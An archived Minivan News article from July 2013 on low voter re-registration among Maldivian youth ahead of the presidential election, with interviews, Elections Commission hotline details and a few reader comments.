class="cat-item cat-item-3"><a href="https://minivannewsarchive.com/category/latest">Latest</a></li><li class="cat-item cat-item-14"><a href="https://minivannewsarchive.com/category/news-in-brief">News in Brief</a></li><li class="cat-item cat-item-5"><a href="https://minivannewsarchive.com/category/politics">Politics</a></li><li class="cat-item cat-item-6"><a href="https://minivannewsarchive.com/category/society">Society &amp; Culture</a></li></ul></div></aside><aside id="block-6" class="widget widget_block widget_calendar"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table"><caption>January 2026</caption><thead><tr><th scope="col" title="Sunday">S</th><th scope="col" title="Monday">M</th><th scope="col" title="Tuesday">T</th><th scope="col" title="Wednesday">W</th><th scope="col" title="Thursday">T</th><th scope="col" title="Friday">F</th><th scope="col" title="Saturday">S</th></tr></thead><tbody><tr><td colspan="4" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td></tr><tr><td>4</td><td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td></tr><tr><td>11</td><td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td></tr><tr><td>18</td><td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td></tr><tr><td>25</td><td>26</td><td>27</td><td id="today">28</td><td>29</td><td>30</td><td>31</td></tr></tbody></table><nav aria-label="Previous and next months" class="wp-calendar-nav">
<span class="wp-calendar-nav-prev"><a href="https://minivannewsarchive.com/date/2015/07">&laquo; Jul</a></span>
<span class="pad">&nbsp;</span>
<span class="wp-calendar-nav-next">&nbsp;</span></nav></div></aside><aside id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title">Other Links</h2><nav class="menu-other-links-container" aria-label="Other Links"><ul id="menu-other-links" class="menu"><li id="menu-item-101359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101359"><a href="https://minivannewsarchive.com/knowledge-hub">Knowledge Hub</a></li><li id="menu-item-101360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101360"><a href="https://minivannewsarchive.com/maldives-decides-2013-select-a-candidate">Maldives Decides 2013 – select a candidate</a></li><li id="menu-item-101372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101372"><a href="https://minivannewsarchive.com/maldives-decides-2013-select-a-candidate/candidate-1-gasim-ibrahim">Candidate 1: Gasim Ibrahim</a></li><li id="menu-item-101369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101369"><a href="https://minivannewsarchive.com/candidate-2-dr-mohamed-waheed">Candidate 2: Dr Mohamed Waheed</a></li><li id="menu-item-101370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101370"><a href="https://minivannewsarchive.com/candidate-3-abdulla-yameen">Candidate 3: Abdulla Yameen</a></li><li id="menu-item-101371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101371"><a href="https://minivannewsarchive.com/candidate-4-mohamed-nasheed">Candidate 4: Mohamed Nasheed</a></li></ul></nav></aside></div></div></div><div id="content" class="site-content"><div id="primary" class="content-area"><main id="main" class="site-main"><article id="post-61571" class="post-61571 post type-post status-publish format-standard hentry category-politics category-society tag-apathy tag-ehburun tag-elections-commission-ec tag-first-round tag-maldives tag-maldives-news tag-maldivian-democratic-party-mdp tag-minivan tag-minivan-news tag-political-parties tag-process tag-regulations tag-transportation tag-voter-re-registration tag-voter-registration tag-voting tag-youth"><header class="entry-header"><h1 class="entry-title">Thousands of voters failing to re-register to vote in Male before August 7 deadline, warns Elections Commission</h1></header><div class="entry-content"><p>Only 11,000 out of an estimated 65,000 Maldivians have registered to vote outside of their permanent residence for the September 7 presidential election, with many unregistered voters confident they will not encounter problems voting on election day.</p><p>Despite this confidence, many of these same voters have also cited confusion or a lack of awareness about registration and voting regulations.</p><p>While public response to the voter re-registration process has been poor, Maldivians can only re-register until August 7, after which time the window of opportunity will end, Elections Commission (EC) President Fuwad Thowfeek <a href="http://www.haveeru.com.mv/news/50215" target="_blank" rel="noopener noreferrer nofollow">told</a> local media.</p><p>&#8220;We urge everyone to pay special heed to the re-registration. Once the deadline ends, we won&#8217;t allow any more chances because we need to verify the forms as well,&#8221; Thowfeek explained.</p><p>The EC has received some registration forms from political parties that are taking part in the process, which Thowfeek hopes many people are using to re-register to vote prior to the deadline.</p><p>The 54,000 person voter registration shortfall has prompted the EC to establish a voter registration desk in the Raalhugandu area &#8211; Male&#8217;s surf point, adjacent to the Tsunami Monument in Henviru ward &#8211; openly nightly from 9:30pm to 11:00pm.</p><p>To try and understand what is preventing so many Maldivians from registering to vote, Minivan News spoke to a cross-section of youth &#8211; individuals between 18 and 35 years-old &#8211; and asked: 1) Whether they plan to vote in the September’s presidential election; 2) Where they plan to cast their vote; 3) If they have registered to vote in that location; 4) If they have checked the voter registration list previously published in the Government Gazette, or with the EC.</p><p>An overwhelming majority of those questioned expressed passionate excitement about the upcoming elections and said they plan to vote, and enthusiastically voiced support for a particular political party.  However, many of the same individuals were unaware &#8211; and even unconcerned &#8211; about the voter re-registration process.</p><p>“Yeah, I’m gonna vote here in Male’. I think I’m registered, cause a guy from the [island] council talked about it and he took a photocopy of my ID card,” said a 20 year-old, originally from Haa Alif Atoll now living in Male’.</p><p>“I didn’t check the [voter registration] list. What does it contain &#8211; the list of people who can vote this year?” he asked.</p><p>Maldivians originally from the atolls now living in Male’ have also said they find the voter registration process for the Male’ Dhaftharu – a special registry for people who are Male’ residents, but are from other islands – to be &#8220;too complicated&#8221; or &#8220;time consuming&#8221;.</p><p>“‘Ehburun’ &#8211; I support the [Maldivian Democratic Party] (MDP)!” exclaimed a 25 year-old safari boat worker from Shaviyani Atoll, who lives in Male’ with his wife and young children.</p><p>He said he plans to vote but has had “no time” to research the voter registration process or check the voter registration list and juggle family and work responsibilities. His wife is also politically passionate, and believes they will have no issues voting on election day, but has not checked the voter registry.</p><p>Numerous individuals do not think they need to re-register to vote, especially if they voted in a recent election or if they plan to vote on their home island.</p><p>“I will be registered on my island. I’ll be able to walk into the polling station on my island and vote, no problem. I have not checked [the status of] my registration, because there’s no need,” said a 22 year-old who is working and studying in Male’.</p><p>This sentiment was reflected almost verbatim by a 21 year-old from Meemu Atoll who works in a private business office in Male’: “I don’t know if I’m registered, but there’s no need. I’ll go to my island on election day and be able to vote no problem.”</p><p>Those who plan to travel back to their home islands to vote are completely confident political parties will provide boat transport on election day, and that weather causing rough seas will not be a problem.</p><p>Those who plan to travel to their islands &#8211; from atolls in the far north to the far south of the Maldives &#8211; are indiscriminate about which political party boat they will take, even if it means they will be accepting transport from a party they will not be voting for.</p><p>University students studying in Male’ have also told Minivan News that because “transportation is difficult” they are currently looking for scheduled trips to their home islands, but will ultimately have to seek out political party boats traveling from Male’ to the islands on election day. The transport provided by political parties tends to be more “luxurious” than regular ferries, some said.</p><p>These college students feel because they are studying full time, and many simultaneously work full time jobs, the EC registration process is too complicated and not flexible enough to accommodate their schedules.</p><p>Additionally, they “do not trust political parties enough to register through them”.</p><p>Meanwhile, many <a href="https://minivannewsarchive.com/politics/elections-commission-reduces-number-of-ballot-boxes-increases-polling-station-personnel-60655" target="_blank" rel="noopener noreferrer nofollow">resort workers are still unsure of the location they will be voting</a> and therefore have not registered to vote.</p><p><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="alignleft" data-src="http://minivannewsarchive.com/files/2012/04/vote.jpg" alt="" width="230" height="153" />“I’m not sure if there will be a ballot box on the resort. We have not been informed by the resort management,” said a water sports instructor working on a resort near Male’.</p><p>He explained that the Maldivian staff also have not been informed if the resort will provide time off or transportation to another island to vote &#8211; and they were not notified during the 2008 presidential election either.</p><p>“I want to vote, but even if I knew where I should be voting, I only get one day off, so I cannot come to Male’ to register,” the water-sports instructor added. “There needs to be an online registration system.”</p><p>Another resort worker noted that he recalls a voter registration SMS reminder  “bouncing around a while back”, but is still unclear on whether he even needs to register to be eligible to vote.</p><p>The EC earlier revealed that only 56 of the country&#8217;s 100 resort islands had agreed to allow ballot boxes for staff to vote.</p><p>“As an alternative, we’ll place boxes in the islands closest inhabited island and they’ll send their employees [to vote],” Thowfeek said at the time. “Resorts cannot stop their staff from going [to vote] because we have an understanding, an arrangement with them. If they try to stop [their employees from voting] we will take the necessary actions [against them].”</p><p>Traveling abroad for work during election has also created problems for some Maldivians.</p><p>“If we travel we will miss the election. There should be an early voting system,” said a 25 year-old working in Male’.</p><p>Even individuals actively involved in campaigning for a particular political party and assisting with the voter registration process for their constituency are not entirely clear about the re-registration process.</p><p>“I’m not sure when the deadline is,” said a 23 year-old campaign volunteer who works in Male’.</p><p>“I’m definitely voting for MDP,” declared one 22 year-old in Male’, however though he said he has been very active organising various events &#8211; political and non-political &#8211; in his neighborhood, he did not think he needed to register to vote.</p><p><strong>Voter apathy </strong></p><p>While the lack of voter registration awareness has not deterred many Maldivian youth from confidently believing they will be able to vote on September 7 without issue, there are some individuals who feel so politically disenfranchised they are choosing not to vote.</p><p>“It won’t matter whether I vote, nothing changes for us, we are mistreated by police under every government administration,” said a 22 year-old working in Male’. “Only politicians and their friends have rights, no one else does.”</p><p>“I don’t feel like voting since no one will be willing to do anything good for the citizens. When it comes to voting, they’ll tell us it’s our right. But when we go to get our rights, there’s no rights for us,” said a 23 year-old Maldivian studying abroad in Sri Lanka.</p><p>“For instance, what about the parents of the murdered guys? Where do they go to get justice for their murdered sons?” he asked.</p><p>“You see there’s no candidate that I would like to vote for. I hate each and every one. Everyone [running for president] is out for their own good, no one is going to help the country develop. Neither is any citizen going to get benefits,” he added.</p><p>Some Maldivians are planning to vote if the elections continue on to a second round, but say they do not think it is necessary to vote in the first round.</p><p>“MDP has so many supporters they don’t need my vote. Ehburun! But if they don’t win in the first round, then I’ll vote in the second,” said a 25 year-old Male’ resident.</p><p><strong>EC Hotline Help</strong></p><p>The EC has stressed that they wish to hear any and all issues, concerns, or complaints voters may have in regard to the upcoming elections.</p><p>“We are here to listen and check into any problems,” said Thowfeek. “Anyone can call the EC regarding any problem, we currently have 12 lines and will increase the number of reception lines as demand increases.”</p><p>Currently. the EC hotline is staffed 8:00am to 8:00pm, however as elections day approaches the line hours will be extended, Thowfeek explained.</p><p>Maldivians can call or SMS to determine where they are registered to vote, which political party they are registered with, to report any problem or difficulties, and to seek any information.</p><p><strong>The Elections Commission hotline is 1414.</strong></p><p><strong>The SMS codes for enquiries are as follows:</strong></p><p><strong>SMS PPR(space)(ID#) – current political party registration<br />
SMS Voterinformationsystem(space)(ID#) – respective polling place location based on voter registration</strong></p><p>Additionally, voter registration, including political party affiliation, can be verified in the Maldives’ government <a href="http://gazette.gov.mv/v3" target="_blank" rel="noopener noreferrer nofollow">gazette</a>.</p><div class="clearfix"><span class='ldc-ul_cont' onclick="alter_ul_post_values(this,'61571','like')" >Likes<img data-lazyloaded="1" src="[data-uri]" width="16" height="16" decoding="async" data-src="https://minivannewsarchive.com/cmsMUIH10/wp-content/plugins/like-dislike-counter-for-posts-pages-and-comments/images/up.png" />(<span>3</span>)</span><span class='ldc-ul_cont' onclick="alter_ul_post_values(this,'61571','dislike')" >Dislikes<img data-lazyloaded="1" src="[data-uri]" width="16" height="16" decoding="async" data-src="https://minivannewsarchive.com/cmsMUIH10/wp-content/plugins/like-dislike-counter-for-posts-pages-and-comments/images/down.png" />(<span>1</span>)</span></div><div class="wp_rp_wrap  wp_rp_vertical_m" id="wp_rp_first"><div class="wp_rp_content"><h3 class="related_post_title">Related Posts</h3><ul class="related_post wp_rp"><li data-position="0" data-poid="in-51256" data-post-type="none" ><a href="https://minivannewsarchive.com/news-in-brief/thilafushi-corporation-limited-incurs-mvr-650-million-loss-from-reclamation-project-51256" class="wp_rp_thumbnail"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://minivannewsarchive.com/cmsMUIH10/wp-content/plugins/related-posts/static/thumbs/0.jpg" alt="Thilafushi Corporation Limited incurs MVR 650 million loss from reclamation project" width="150" height="150" /></a><a href="https://minivannewsarchive.com/news-in-brief/thilafushi-corporation-limited-incurs-mvr-650-million-loss-from-reclamation-project-51256" class="wp_rp_title">Thilafushi Corporation Limited incurs MVR 650 million loss from reclamation project</a></li><li data-position="1" data-poid="in-44311" data-post-type="none" ><a href="https://minivannewsarchive.com/news-in-brief/president-waheed-meets-un-secretary-general-44311" class="wp_rp_thumbnail"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://minivannewsarchive.com/cmsMUIH10/wp-content/plugins/related-posts/static/thumbs/20.jpg" alt="President Waheed meets UN Secretary General" width="150" height="150" /></a><a href="https://minivannewsarchive.com/news-in-brief/president-waheed-meets-un-secretary-general-44311" class="wp_rp_title">President Waheed meets UN Secretary General</a></li><li data-position="2" data-poid="in-1213" data-post-type="none" ><a href="https://minivannewsarchive.com/society/art-and-human-rights-merge-in-sugar-coated-bright-colours-1213" class="wp_rp_thumbnail"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://minivannewsarchive.com/cmsMUIH10/../files/2009/12/artex3-150x150.jpg" alt="Art and human rights merge in Sugar Coated Bright Colours" width="150" height="150" /></a><a href="https://minivannewsarchive.com/society/art-and-human-rights-merge-in-sugar-coated-bright-colours-1213" class="wp_rp_title">Art and human rights merge in Sugar Coated Bright Colours</a></li><li data-position="3" data-poid="in-19990" data-post-type="none" ><a href="https://minivannewsarchive.com/news-in-brief/foreign-minister-spies-mutual-benefits-from-sri-lanka-tourism-19990" class="wp_rp_thumbnail"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://minivannewsarchive.com/cmsMUIH10/wp-content/plugins/related-posts/static/thumbs/27.jpg" alt="Foreign minister spies mutual benefits from Sri Lanka tourism appeal" width="150" height="150" /></a><a href="https://minivannewsarchive.com/news-in-brief/foreign-minister-spies-mutual-benefits-from-sri-lanka-tourism-19990" class="wp_rp_title">Foreign minister spies mutual benefits from Sri Lanka tourism appeal</a></li><li data-position="4" data-poid="in-15405" data-post-type="none" ><a href="https://minivannewsarchive.com/politics/no-truth-to-claims-that-shaheem-blocked-from-preaching-says-islamic-ministry-15405" class="wp_rp_thumbnail"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://minivannewsarchive.com/cmsMUIH10/wp-content/plugins/related-posts/static/thumbs/7.jpg" alt="No truth to claims that Shaheem blocked from preaching, says Islamic Ministry" width="150" height="150" /></a><a href="https://minivannewsarchive.com/politics/no-truth-to-claims-that-shaheem-blocked-from-preaching-says-islamic-ministry-15405" class="wp_rp_title">No truth to claims that Shaheem blocked from preaching, says Islamic Ministry</a></li><li data-position="5" data-poid="in-44330" data-post-type="none" ><a href="https://minivannewsarchive.com/business/acc-approaches-finance-committee-over-nexbis-system-44330" class="wp_rp_thumbnail"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://minivannewsarchive.com/cmsMUIH10/wp-content/plugins/related-posts/static/thumbs/8.jpg" alt="ACC approaches Finance Committee over Nexbis system" width="150" height="150" /></a><a href="https://minivannewsarchive.com/business/acc-approaches-finance-committee-over-nexbis-system-44330" class="wp_rp_title">ACC approaches Finance Committee over Nexbis system</a></li></ul></div></div></div><footer class="entry-footer">
<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://minivannewsarchive.com/politics/thousands-of-voters-failing-to-re-register-to-vote-in-male-before-august-7-deadline-warns-election-commission-61571" rel="bookmark"><time class="entry-date published" datetime="2013-07-26T14:42:36+05:00">July 26, 2013</time><time class="updated" datetime="2013-07-25T19:37:49+05:00">July 25, 2013</time></a></span><span class="byline"><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://minivannewsarchive.com/author/013b635e20dba8b6">Leah Malone</a></span></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://minivannewsarchive.com/category/politics" rel="category tag">Politics</a>, <a href="https://minivannewsarchive.com/category/society" rel="category tag">Society &amp; Culture</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://minivannewsarchive.com/tag/apathy" rel="tag">apathy</a>, <a href="https://minivannewsarchive.com/tag/ehburun" rel="tag">ehburun</a>, <a href="https://minivannewsarchive.com/tag/elections-commission-ec" rel="tag">Elections Commission (EC)</a>, <a href="https://minivannewsarchive.com/tag/first-round" rel="tag">first round</a>, <a href="https://minivannewsarchive.com/tag/maldives" rel="tag">maldives</a>, <a href="https://minivannewsarchive.com/tag/maldives-news" rel="tag">maldives news</a>, <a href="https://minivannewsarchive.com/tag/maldivian-democratic-party-mdp" rel="tag">Maldivian Democratic Party (MDP)</a>, <a href="https://minivannewsarchive.com/tag/minivan" rel="tag">minivan</a>, <a href="https://minivannewsarchive.com/tag/minivan-news" rel="tag">minivan news</a>, <a href="https://minivannewsarchive.com/tag/political-parties" rel="tag">political parties</a>, <a href="https://minivannewsarchive.com/tag/process" rel="tag">process</a>, <a href="https://minivannewsarchive.com/tag/regulations" rel="tag">regulations</a>, <a href="https://minivannewsarchive.com/tag/transportation" rel="tag">transportation</a>, <a href="https://minivannewsarchive.com/tag/voter-re-registration" rel="tag">voter re-registration</a>, <a href="https://minivannewsarchive.com/tag/voter-registration" rel="tag">voter registration</a>, <a href="https://minivannewsarchive.com/tag/voting" rel="tag">voting</a>, <a href="https://minivannewsarchive.com/tag/youth" rel="tag">youth</a></span></footer></article><div id="comments" class="comments-area"><h2 class="comments-title">
5 thoughts on &ldquo;Thousands of voters failing to re-register to vote in Male before August 7 deadline, warns Elections Commission&rdquo;</h2><ol class="comment-list"><li id="comment-118495" class="comment even thread-even depth-1"><article id="div-comment-118495" class="comment-body"><footer class="comment-meta"><div class="comment-author vcard">
<img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://minivannewsarchive.com/cmsMUIH10/wp-content/litespeed/avatar/91e074284d0b2a7e4539189d83cf7dde.jpg?ver=1769212745' data-srcset='https://minivannewsarchive.com/cmsMUIH10/wp-content/litespeed/avatar/bbadde3f63285c405ccbd7b77b7cdb0e.jpg?ver=1769212745 2x' class='avatar avatar-56 photo' height='56' width='56' decoding='async'/>						<b class="fn">Ahmed Bin Addu Bin Suvadheeb</b> <span class="says">says:</span></div><div class="comment-metadata">
<a href="https://minivannewsarchive.com/politics/thousands-of-voters-failing-to-re-register-to-vote-in-male-before-august-7-deadline-warns-election-commission-61571#comment-118495"><time datetime="2013-07-26T15:35:27+05:00">July 26, 2013 at 3:35 PM</time></a></div></footer><div class="comment-content"><p>Hello, Elections Commissioner.  I am dead, and have voted in Maldivian elections, well for centuries.  Do I need to register again?</p><div class="ldc-cmt-box clearfix"><span class='ldc-ul_cont' onclick="alter_ul_post_values(this,'118495','c_like')">Likes<img data-lazyloaded="1" src="[data-uri]" width="16" height="16" data-src="https://minivannewsarchive.com/cmsMUIH10/wp-content/plugins/like-dislike-counter-for-posts-pages-and-comments/images/up.png" />(<span>0</span>)</span><span class='ldc-ul_cont' onclick="alter_ul_post_values(this,'118495','c_dislike')">Dislikes<img data-lazyloaded="1" src="[data-uri]" width="16" height="16" data-src="https://minivannewsarchive.com/cmsMUIH10/wp-content/plugins/like-dislike-counter-for-posts-pages-and-comments/images/down.png" />(<span>0</span>)</span></div><div style="clear:both;"></div></div></article></li><li id="comment-118504" class="comment odd alt thread-odd thread-alt depth-1"><article id="div-comment-118504" class="comment-body"><footer class="comment-meta"><div class="comment-author vcard">
<img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://minivannewsarchive.com/cmsMUIH10/wp-content/litespeed/avatar/6e66874717b0002a2f01ea189bcebe36.jpg?ver=1769236477' data-srcset='https://minivannewsarchive.com/cmsMUIH10/wp-content/litespeed/avatar/c9a94a71b116b7bf3f8cc25525cd8edc.jpg?ver=1769236477 2x' class='avatar avatar-56 photo' height='56' width='56' decoding='async'/>						<b class="fn">peasant</b> <span class="says">says:</span></div><div class="comment-metadata">
<a href="https://minivannewsarchive.com/politics/thousands-of-voters-failing-to-re-register-to-vote-in-male-before-august-7-deadline-warns-election-commission-61571#comment-118504"><time datetime="2013-07-26T16:40:35+05:00">July 26, 2013 at 4:40 PM</time></a></div></footer><div class="comment-content"><p>Voter apathy sounds about right in most countries, but in Maldives, the lack of consequences of breaking rules has resulted in a new phenomenon where those who pay bills on time, meet deadlines, reply to emails, put on a condom, care for their children, ARE the wierd ones.</p><p>We expect all the good stuff to fall from the sky right onto our laps.</p><p>Be sure to see irate protestors demanding their right to vote in Election Day.</p><div class="ldc-cmt-box clearfix"><span class='ldc-ul_cont' onclick="alter_ul_post_values(this,'118504','c_like')">Likes<img data-lazyloaded="1" src="[data-uri]" width="16" height="16" data-src="https://minivannewsarchive.com/cmsMUIH10/wp-content/plugins/like-dislike-counter-for-posts-pages-and-comments/images/up.png" />(<span>0</span>)</span><span class='ldc-ul_cont' onclick="alter_ul_post_values(this,'118504','c_dislike')">Dislikes<img data-lazyloaded="1" src="[data-uri]" width="16" height="16" data-src="https://minivannewsarchive.com/cmsMUIH10/wp-content/plugins/like-dislike-counter-for-posts-pages-and-comments/images/down.png" />(<span>0</span>)</span></div><div style="clear:both;"></div></div></article></li><li id="comment-118518" class="comment even thread-even depth-1"><article id="div-comment-118518" class="comment-body"><footer class="comment-meta"><div class="comment-author vcard">
<img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://minivannewsarchive.com/cmsMUIH10/wp-content/litespeed/avatar/43bc6ccdb959e303d9280b4f50b06930.jpg?ver=1769290960' data-srcset='https://minivannewsarchive.com/cmsMUIH10/wp-content/litespeed/avatar/fd8f6c41c70351605867092489f081dc.jpg?ver=1769290959 2x' class='avatar avatar-56 photo' height='56' width='56' decoding='async'/>						<b class="fn">Andrew Andreas</b> <span class="says">says:</span></div><div class="comment-metadata">
<a href="https://minivannewsarchive.com/politics/thousands-of-voters-failing-to-re-register-to-vote-in-male-before-august-7-deadline-warns-election-commission-61571#comment-118518"><time datetime="2013-07-26T21:05:59+05:00">July 26, 2013 at 9:05 PM</time></a></div></footer><div class="comment-content"><p>We are democratic Mordis.</p><p>Regardless of what those dump stupid idiots of Elections Commission, I must be able to vote in any island, to any vote booth, I wish to.</p><p>If not, I will make them feel like hell on earth in the elections day. That is a promise.</p><p>I will not register. Mordis gives me that right. Mordis is the best democracy on earth. And I am a Mordisian. This is my country.i will live, however I want, where ever I want, doing what ever I feel like, in this country. Elections committee cannot tell me what to do or not to do.</p><div class="ldc-cmt-box clearfix"><span class='ldc-ul_cont' onclick="alter_ul_post_values(this,'118518','c_like')">Likes<img data-lazyloaded="1" src="[data-uri]" width="16" height="16" data-src="https://minivannewsarchive.com/cmsMUIH10/wp-content/plugins/like-dislike-counter-for-posts-pages-and-comments/images/up.png" />(<span>0</span>)</span><span class='ldc-ul_cont' onclick="alter_ul_post_values(this,'118518','c_dislike')">Dislikes<img data-lazyloaded="1" src="[data-uri]" width="16" height="16" data-src="https://minivannewsarchive.com/cmsMUIH10/wp-content/plugins/like-dislike-counter-for-posts-pages-and-comments/images/down.png" />(<span>0</span>)</span></div><div style="clear:both;"></div></div></article></li><li id="comment-118523" class="comment odd alt thread-odd thread-alt depth-1"><article id="div-comment-118523" class="comment-body"><footer class="comment-meta"><div class="comment-author vcard">
<img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://minivannewsarchive.com/cmsMUIH10/wp-content/litespeed/avatar/ebc3786743c3fa5c52ead19ef33c5bff.jpg?ver=1769252185' data-srcset='https://minivannewsarchive.com/cmsMUIH10/wp-content/litespeed/avatar/34472bfc1b4fc936078c6c939cfa2605.jpg?ver=1769252185 2x' class='avatar avatar-56 photo' height='56' width='56' decoding='async'/>						<b class="fn">Ben Plewright</b> <span class="says">says:</span></div><div class="comment-metadata">
<a href="https://minivannewsarchive.com/politics/thousands-of-voters-failing-to-re-register-to-vote-in-male-before-august-7-deadline-warns-election-commission-61571#comment-118523"><time datetime="2013-07-26T21:40:58+05:00">July 26, 2013 at 9:40 PM</time></a></div></footer><div class="comment-content"><p>@andrew! Hehe classic! Good one!</p><div class="ldc-cmt-box clearfix"><span class='ldc-ul_cont' onclick="alter_ul_post_values(this,'118523','c_like')">Likes<img data-lazyloaded="1" src="[data-uri]" width="16" height="16" data-src="https://minivannewsarchive.com/cmsMUIH10/wp-content/plugins/like-dislike-counter-for-posts-pages-and-comments/images/up.png" />(<span>0</span>)</span><span class='ldc-ul_cont' onclick="alter_ul_post_values(this,'118523','c_dislike')">Dislikes<img data-lazyloaded="1" src="[data-uri]" width="16" height="16" data-src="https://minivannewsarchive.com/cmsMUIH10/wp-content/plugins/like-dislike-counter-for-posts-pages-and-comments/images/down.png" />(<span>0</span>)</span></div><div style="clear:both;"></div></div></article></li><li id="comment-118544" class="comment even thread-even depth-1"><article id="div-comment-118544" class="comment-body"><footer class="comment-meta"><div class="comment-author vcard">
<img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://minivannewsarchive.com/cmsMUIH10/wp-content/litespeed/avatar/4b207bef0c87462f23f8bd5806e2c1a2.jpg?ver=1769497718' data-srcset='https://minivannewsarchive.com/cmsMUIH10/wp-content/litespeed/avatar/5ba3e9fc2a1f4cf3d970ce74c12453f2.jpg?ver=1769497718 2x' class='avatar avatar-56 photo' height='56' width='56' decoding='async'/>						<b class="fn">Ann</b> <span class="says">says:</span></div><div class="comment-metadata">
<a href="https://minivannewsarchive.com/politics/thousands-of-voters-failing-to-re-register-to-vote-in-male-before-august-7-deadline-warns-election-commission-61571#comment-118544"><time datetime="2013-07-27T00:13:54+05:00">July 27, 2013 at 12:13 AM</time></a></div></footer><div class="comment-content"><p>@ andrew.. hehe ur r right, its what i hear from youth specially from the most democratic MDP ones.</p><div class="ldc-cmt-box clearfix"><span class='ldc-ul_cont' onclick="alter_ul_post_values(this,'118544','c_like')">Likes<img data-lazyloaded="1" src="[data-uri]" width="16" height="16" data-src="https://minivannewsarchive.com/cmsMUIH10/wp-content/plugins/like-dislike-counter-for-posts-pages-and-comments/images/up.png" />(<span>0</span>)</span><span class='ldc-ul_cont' onclick="alter_ul_post_values(this,'118544','c_dislike')">Dislikes<img data-lazyloaded="1" src="[data-uri]" width="16" height="16" data-src="https://minivannewsarchive.com/cmsMUIH10/wp-content/plugins/like-dislike-counter-for-posts-pages-and-comments/images/down.png" />(<span>0</span>)</span></div><div style="clear:both;"></div></div></article></li></ol><p class="no-comments">Comments are closed.</p></div><nav class="navigation post-navigation" aria-label="Posts"><h2 class="screen-reader-text">Post navigation</h2><div class="nav-links"><div class="nav-previous"><a href="https://minivannewsarchive.com/news-in-brief/elections-commission-to-draw-lots-to-determine-candidate-order-on-ballot-paper-61585" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Elections Commission to draw lots to determine candidate order on ballot paper</span></a></div><div class="nav-next"><a href="https://minivannewsarchive.com/politics/gasim-accepts-loss-of-jsc-seat-after-lawyers-question-conflict-of-interest-61598" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">Gasim accepts loss of JSC seat after lawyers question conflict of interest</span></a></div></div></nav></main></div></div><footer id="colophon" class="site-footer"><div class="site-info">
<a href="https://wordpress.org/" class="imprint">
Proudly powered by WordPress			</a></div></footer></div> <script data-no-optimize="1">!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function i(t){return e({},it,t)}function o(t,e){var n,a="LazyLoad::Initialized",i=new t(e);try{n=new CustomEvent(a,{detail:{instance:i}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent(a,!1,!1,{instance:i})}window.dispatchEvent(n)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,bt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,bt,e)}function r(t){return s(t,null),0}function u(t){return null===c(t)}function d(t){return c(t)===vt}function f(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function _(t,e){nt?t.classList.add(e):t.className+=(t.className?" ":"")+e}function v(t,e){nt?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function b(t,e){!e||(e=e._observer)&&e.unobserve(t)}function p(t,e){t&&(t.loadingCount+=e)}function h(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function m(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function E(t){return!!t[st]}function I(t){return t[st]}function y(t){return delete t[st]}function A(e,t){var n;E(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[st]=n)}function k(a,t){var i;E(a)&&(i=I(a),t.forEach(function(t){var e,n;e=a,(t=i[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function L(t,e,n){_(t,e.class_loading),s(t,ut),n&&(p(n,1),f(e.callback_loading,t,n))}function w(t,e,n){n&&t.setAttribute(e,n)}function x(t,e){w(t,ct,l(t,e.data_sizes)),w(t,rt,l(t,e.data_srcset)),w(t,ot,l(t,e.data_src))}function O(t,e,n){var a=l(t,e.data_bg_multi),i=l(t,e.data_bg_multi_hidpi);(a=at&&i?i:a)&&(t.style.backgroundImage=a,n=n,_(t=t,(e=e).class_applied),s(t,ft),n&&(e.unobserve_completed&&b(t,e),f(e.callback_applied,t,n)))}function 